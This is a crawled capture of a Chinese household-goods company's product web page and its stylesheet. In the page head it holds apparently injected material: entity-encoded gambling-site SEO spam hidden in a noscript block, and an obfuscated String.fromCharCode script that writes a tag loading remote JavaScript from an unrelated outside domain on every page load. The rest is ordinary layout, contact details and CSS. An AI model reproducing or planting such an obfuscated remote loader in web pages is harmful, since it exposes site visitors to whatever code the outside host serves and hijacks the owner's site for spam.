

--- FILE ---
content_type: text/html
request_url: http://magicamah.cn/MagicAmah15.html
body_size: 2584
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/tpl.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- InstanceBeginEditable name="doctitle" -->
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
<title>妙管家（苏州）日用品有限公司</title>
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<link href="style/11.css" rel="stylesheet" type="text/css" />
</head>

<body>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="200" height="35"><img src="imager/nas.jpg" width="180" height="35" align="left" /></td>
    <td width="550" height="35" class="top1">妙管家（苏州）日用品有限公司</td>
    <td width="200" height="35"><img src="imager/zwts.jpg" width="180" height="35" align="right" /></td>
  </tr>
  <tr>
    <td colspan="3"><img src="imager/x.jpg" width="950" height="3" /></td>
  </tr>
  <tr>
    <td height="110" colspan="3" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="230" height="110"><img src="imager/MGJ.jpg" width="223" height="110" /></td>
        <td width="143" class="top2"><a href="index.html">首页</a></td>
        <td width="143" class="top2"><a href="gsjs2.html">公司介绍</a></td>
        <td width="143" class="top2"><a href="cpjs2.html">产品介绍</a></td>
        <td width="143" class="top2"><a href="rczp2.html">人才招聘</a></td>
        <td width="147" class="top2"><a href="lxwm2.html">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="3"><img src="imager/Magic4.jpg" width="950" height="150" />
      <table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5">
          </td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="500" colspan="3" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="218" height="450" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="lefttable">
          <tr>
            <td height="28" class="lefttop1"><span class="lefttop2">产品列表</span></td>
          </tr>
          <tr>
            <td height="35" class="leftjs"><span class="leftjs2"><a href="cpjs2.html">洗衣系列</a></span></td>
          </tr>
          <tr>
            <td height="35" class="leftjs"><span class="leftjs2"><a href="cpjs2.html">香氛除湿系列</a></span></td>
          </tr>
          <tr>
            <td height="35" class="leftjs"><span class="leftjs2"><a href="cpjs2.html">厨房系列</a></span></td>
          </tr>
          <tr>
            <td height="35" class="leftjs"><span class="leftjs2"><a href="cpjs3.html">卫生间系列</a></span></td>
          </tr>
          <tr>
            <td height="35" class="leftjs"><span class="leftjs2"><a href="cpjs3.html">地板玻璃系列</a></span></td>
          </tr>
          </table>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="35" class="leftlx"><span class="leftlx2">联系我们</span></td>
            </tr>
          </table>
          <table width="100%" border="0" cellpadding="0" cellspacing="0" class="leftbk">
            <tr>
              <td height="200" valign="top">  <ul>
                <li class="leftlx3">妙管家（苏州）日用品有限公司</li>
                <li class="leftlx3">地址：太仓市岳王新港中路217号</li>
                <li class="leftlx3">邮编：215400</li>
                <li class="leftlx3">电话：0512-82776811</li>
                <li class="leftlx3">传真：0512-82776780</li>
              </ul>
                <p>&nbsp;</p></td>
            </tr>
          </table></td>
        <td width="731" valign="top"><table width="728" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr>
            <td height="4" bgcolor="#004080">
            </td>
          </tr>
          <tr>
          <!-- InstanceBeginEditable name="main" -->
            <td height="600" valign="top"><p><img src="imager/15.1.jpg" width="700" height="400" /></p>
              <p><img src="imager/QQ截图20160713082914.jpg" width="700" height="400" /></p>
              <p><img src="imager/15.2.jpg" width="700" height="373" /></p>
              <p><img src="imager/15.3.jpg" width="700" height="400" /></p>
              <p><img src="imager/15.4.jpg" width="700" height="550" /></p></td>
            <!-- InstanceEndEditable -->
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="15" colspan="3" class="bottom">版权所有&copy;妙管家（苏州）日用品有限公司</td>
  </tr>
</table>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
 <tr>
<td height="4" ><a align="center" target="_blank"  href="http://www.beian.miit.gov.cn">备案号：苏ICP备15042098号</a></td>
 </tr>
</table>
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: http://magicamah.cn/style/11.css
body_size: 824
content:
@charset "utf-8";
/* CSS Document */

body {
	margin: 0px;
	font-size: 12px;
}
.top1 {
	font-size: 36px;
	color: #F00;
	text-align: center;
}
.top2 {
	font-size: 18px;
	text-align: center;
	font-weight: bold;
}
.top2 a {
	color: #000;
	text-decoration: none;
}
.top2 a:hover {
	color: #F03;
	text-decoration: underline;
}
.lefttop1 {
	background-image: url(../imager/left_pro_title.jpg);
	background-repeat: no-repeat;
	background-position: center;
}
.lefttable {
	background-color: #EDEFEE;
	font-size: 12px;
	color: #000;
}
.lefttop2 {
	color: #FFF;
	padding-left: 30px;
}
.leftjs {
	background-image: url(../imager/protitle.jpg);
	background-repeat: no-repeat;
	background-position: 15px center;
}
.leftjs2 {
	font-size: 14px;
	font-weight: bold;
	padding-left: 30px;
}
.leftlx {
	background-image: url(../imager/QQ%E6%88%AA%E5%9B%BE20160711090738.jpg);
	background-repeat: no-repeat;
	background-position: 5px center;
}
.leftlx2 {
	font-size: 16px;
	color: #F00;
	padding-left: 40px;
	font-weight: bold;
}
.lefttable tr .leftjs .leftjs2 a {
	color: #000;
	text-decoration: none;
}
.lefttable tr .leftjs .leftjs2 a:hover {
	color: #C00;
	text-decoration: underline;
}
.leftlx3 {
	font-size: 12px;
	margin: 0px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.leftbk {
	border: 1px dashed #999;
}
.bottom {
	color: #000;
	background-color: #F00;
	text-align: center;
	font-size: 14px;
	height: 25px;
}
.topgsjswenben {
	font-size: 24px;
	color: #F00;
	text-align: center;
	margin: 0px;
}
.wenben {
	font-size: 14px;
	color: #000;
	margin: 0px;
	text-indent: 2em;
	padding-top: 12px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
}
.lxwmwenbwen {
	font-size: 24px;
	font-weight: bold;
	color: #000;
	text-align: center;
	padding-top: 25px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	margin: 0px;
}
.cpjswenben {
	font-size: 14px;
	color: #000;
	text-align: center;
}
.topgsjswenben table tr td a {
	color: #000;
	text-decoration: none;
}
.topgsjswenben table tr td a:hover {
	color: #33C;
	text-decoration: underline;
}
